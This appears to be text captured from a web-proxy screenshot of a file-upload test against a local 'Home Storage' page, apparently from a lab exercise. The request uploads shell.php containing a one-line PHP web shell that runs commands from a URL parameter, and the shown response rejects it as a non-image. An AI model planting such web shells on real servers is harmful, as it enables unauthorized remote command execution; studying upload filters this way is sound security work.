 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://home-storage.local
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhLsjICNcemcd1Bug
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://home-storage.local/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhLsjICNcemcd1Bug
16 Content-Disposition: form-data; name="uploaded_file";
filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryhLsjICNcemcd1Bug--
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Storage
Choose File No file chosen
Upload
Not allowed! Only Image Files are allowed.